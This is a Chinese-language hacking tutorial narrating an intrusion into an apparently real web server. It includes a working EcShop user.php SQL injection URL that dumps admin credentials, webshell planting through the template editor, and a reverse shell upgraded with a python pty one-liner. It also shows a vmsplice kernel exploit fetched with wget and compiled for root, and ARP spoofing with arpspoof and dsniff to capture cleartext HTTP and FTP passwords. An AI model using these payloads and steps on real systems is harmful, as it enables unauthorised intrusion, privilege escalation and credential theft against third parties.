linux下渗透嗅探术

内网渗透在攻击层面，其实更趋向于社工和常规漏洞检测的结合，为了了解网内防护措施的设置是通过一步步的刺探和经验积累，有时判断出错，也能进入误区。但是如果能在网内进行嗅探，则能事半功倍，处于一个对网内设置完全透明的状态。本文将从一个注点引发的突破，到控制整个内网的全过程来跟大家讨论，内网的渗透嗅探术和安全防护一些内容。
在寻找突破时，更多的是从应用服务来，而应用服务最直观的信息采集，就是端口扫描，不同的应用，开放的服务不一样。所以，在对网络进行信息收集时，大概分为这样两步：
端口探测，程序指纹分析。在端口探测方面，个人喜欢用SuperScan来快速对网段里的应用进行判断，如图：

在掌握端口信息后，就要对服务应用程序的指纹进行分析，主要包括版本号、已知的漏洞信息、常规配置信息、针对此应用流行的攻击方法等。本文试着对网内一台提供WEB服务的主机作为突破口，提交一个畸形的请求，如图：

从上图可以读取以下信息：
系统类型：Fedora
应用程序：apache/2.2.4
以上只是很简单的手工对程序指纹进行分析，当然在针对web应用的扫描器，还有很多，比较常用的wvs、appscan等。用轻量级的“wwwwscan”来扫描：

由扫描的结果可以看到，与手工探测的结果是一致的。
通上面简单的信息收集后，可以了解到网站架构是apache+mysql+php,直接请求URL：http://61.67.xx.116/htdocs/

发现此站是EcShop架构的站点，其使用的版本信息是V2.5.0。EcShop的版本是存在许多的注入点的。其中user.php文件有个注入漏洞，直接请求URL如下：
http://61.67.xx.116/htdocs/user.php?act=order_query&order_sn=’ union select 1,2,3,4,5,6,concat(user_name,0×7c,password,0×7c,email),8 from ecs_admin_user/*

获取管理员帐号和密码，ECShop使用的是MD5加密，直接解密。原来密码是admin，有点意料之外。访问管理后台，修改模版处，插入一句木马，即可得到WEBSEHLL，如图：

在获取WEBshell权限后，就需要对系统进行分析，查找Exp了。执行命令如下：
#uname –a
返回的信息是“Linux fedora 2.6.20-1.2962.fc6 “，Linux内核是2.6.20的。
在提权时，要用到gcc进行编译，刺探一下系统有没有安装，执行命令，
#gcc –help
发现可以运行gcc,并且系统管理员没对使用shell和gcc进行限制，在也是个安全缺失。
在寻找本地提权利用程序时，通常是根据系统版本来进行，应用程序的本地提权也是一样的。在网上就有可供查询的网站，比如http://www.milw0rm.com/网站

发现可利用的漏洞还真不少。
本地提权是需要个交互式的shell的。在本机监听端口如下：
利用WebShell自带的反弹功能直接连接本地的12345端口并返回shell如图：

连接成功后，就能得到一个apache用户的shell
，但有时如果不能交互时，可以直接执行，
# python –c ‘impotr pty;pty.spawn(”/bin/sh”);’
来得到交互的Shell,一般的系统都默认安装python
如图：

提示成功了，可以新建个目录用来存放提权的工具。

在Linux提权大致可分为，第三方软件漏洞、本地信任特性、内核溢出等，比较常用的溢出率高的，当属内核了。用Wget下载溢出源码，用到的漏洞是Linux vmsplice Local Root Exploit，成功率蛮高的，gcc编译，执行，如图：

成功获取root权限，在选择溢出利用程序时，有时需要进行多次测试。
什么是Sniffer，sniffer是利用截获目的的计算机通信，通过分析截获的数据，提取敏感信息的工具。但其通过什么方法来截获数据呢？在此之前得解释一下arp（Address Rrsolution Protocol）协议,即地址解析协议，它位于TCP/IP协议栈中的低层协议，负责将某个IP地址解析成对应的MAC地址。它靠维持在内存中保存的一张表来使IP得以在网络上被目标机器应答。在数据传送时，IP包里就有源IP地址、源MAC地址、目标IP地址，如果在ARP表中有相对应的MAC地点，那么根据最优选择法，直接访问，如果，没有对应的地址，就要广播出去，在网内寻找对应的地址，如果对方的IP地址和发出的目标IP地址相同，那么对方会发送MAC地址给源主机，，而此时，如果攻击者也接听到发送的IP地址，它就会仿冒目标主机的IP地址，然后返回自己的主机的MAC地址给源主机，因为源主机发送的IP包没有包括目标主机的MAC地址，而ARP表里面又没有目标IP和目标MAC地址的对应表，就会接受攻击者的MAC而选择与其通信，所以就此产生了ARP欺骗。在系统刚启动时，可以在DOS下输入命令“arp -a”来查看本机arp缓存表的内容，如图：


我们来与IP192.168.0.5进行通信，通信后arp缓存表就会有这样一条MAC地址和IP对应的记录。如图：

在本机多了条缓存中的IP和MAC的对应纪录。
Dsniff是一个著名的网络嗅探工具包，其开发者是Dug Song，其开发的本意是用来揭示网络通信的不安全性，方便网络管理员对自己网络的审计，当然也包括渗透测试，其安装包里某此工具，充分揭示了协议的不安全性。作为一个工具集，Dsniff包括的工具大致分为四类：
一、
纯粹被动地进行网络活动监视的工具，包括：dsniff、filesnarf、mailsnaf、msgsnarf、urlsnarf、webspy
二、
针对SSH和SSL的MITM”攻击“工具，包括sshmitm和webmitm
三、
发起主动欺骗的工具，包括：arpspoof、dnsspof、macof
四、
其它工具，包括tcpkill、tcpnice
Dsniff的官方下载：www.monkey.org/~dugsong/dsniff/ 这个是源码包，解压后可以看下README,提示需要五个软件的支持：openssl、Berkeley_db、libnet、libpca、libnids
下载地址如下：
Berkeley_db: http://www.oracle.com/technology/software/products/berkeley-db/index.html
libpcap: http://www.tcpdump.org/release/libpcap-1.0.0.tar.gz
linux/epel/5/i386/dsniff-2.4-0.3.b1.el5.i386.rpm">ftp://rpmfind.net/linux/epel/5/i386/dsniff-2.4-0.3.b1.el5.i386.rpm
ftp://rpmfind.net/linux/epel/5/i386/libnet-1.1.4-1.el5.i386.rpm
ftp://rpmfind.net/linux/epel/5/i386/libnids-1.23-1.el5.i386.rpm
系统一般默认都有安装openssl、libpcap。
一、 Tar包安装
如果下载的是源包，文件如下：openssl-0.9.7i.tar.gz、libnids-1.18.tar.gz、libpcap-0.7.2.tar.gz、libnet-1.0.2a.tar.gz、Berkeley db-4.7.25.tar.gz
a) 安装openssl
用tar解压软件包手，执行三条命令
#./config
#make
#make install
b) 安装libpcap
#./config
#make
#make install
c) 安装libnet
#./config
#make
#make install
d) 安装libnids
#./config
#make
#make install
e) 安装libnids
#./config
#make
#make install
f) 安装Berkeley DB
#.cd build_unix
#../dist/configure
#make
#make install

g) 安装dsniff
#./configure
#make
#make install
程序安装好后，先查看一下网卡信息，然后开启服务器IP转发，命令如下：
# echo “1″ &gt; /proc/sys/net/ipv4/ip_forward
先来双向欺骗，用到arpspoof，其命令是：
#arp –t 网关
欺骗主机IP
如图：

arpspoof已经开始工作了，可以用tcpdump查看一下被攻击主机是否有数据经过
命令如下：
#tcpdump –I eth0 host 61.67.x.115
如图：

有数据交换，说明欺骗的比较成功，然后用Dsniff开始嗅探目标主机，命令如下：
#Dsniff –c –f /etc/dsniff/dsniff.services
这个dsniff.services自然就是保存端口和服务对应关系的文件，如需要保存到文件，需加-w filename数据全是明文传送的。所以数据分析完全能用肉眼发现，如图：

从这条数据可以看到HTTP登录和FTP登录信息，帐号和密码全是明文的。而经过测试，通过FTP上传的目录正是WEB目录，获取WEBShell权限，继续提权即可控制主机。Linux下的嗅探，其实更容易一些，在最近爆出的高危本地提权，不知道有多少台主机沦陷呢？在攻与防的游戏里，系统管理员往往显得如此的无助。

